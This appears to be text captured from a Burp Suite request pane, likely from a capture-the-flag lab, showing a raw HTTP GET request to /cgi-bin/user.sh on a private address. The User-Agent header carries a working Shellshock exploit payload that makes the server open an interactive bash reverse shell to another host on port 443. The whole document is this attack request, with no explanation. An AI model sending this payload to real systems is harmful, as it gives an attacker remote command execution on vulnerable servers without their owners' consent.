 Send Cancel < >
Request
Pretty Raw Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.11/443 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12